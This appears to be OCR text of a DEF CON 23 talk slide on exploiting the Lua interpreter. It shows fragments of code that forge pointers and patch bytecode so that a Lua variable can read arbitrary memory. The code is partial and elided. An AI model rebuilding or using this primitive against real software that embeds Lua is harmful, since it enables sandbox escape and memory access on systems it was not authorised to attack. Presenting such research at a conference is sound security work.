 DEF CON
LAS VEGAS 23
BALLYS
23
crafting arbitrary TValues
87 local function put_into_magic(n)
88 upval = "nextnexttmpaddpa" .. qword_to_string(n)
89 local upval_ptr = qword_to_string(add_dword_to_double(asnum(upval), 24))
90
91 magic = upval_ptr .. upval_ptr .. upval_ptr
92 end
.
.
.
115 end):gsub("(\100%z%z%z)....", "%1\0\0\0\1", 1))
summary: we can create a Lua variable that allows us to access data
at any memory location of our choosing.